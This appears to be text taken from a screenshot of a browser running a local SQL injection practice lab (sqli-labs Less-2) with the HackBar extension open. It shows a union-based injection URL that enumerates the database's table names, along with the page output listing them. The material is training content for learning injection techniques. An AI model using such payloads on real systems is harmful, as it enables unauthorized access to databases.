 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1:82/Less-2/?id=-1 union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='security'),3 --+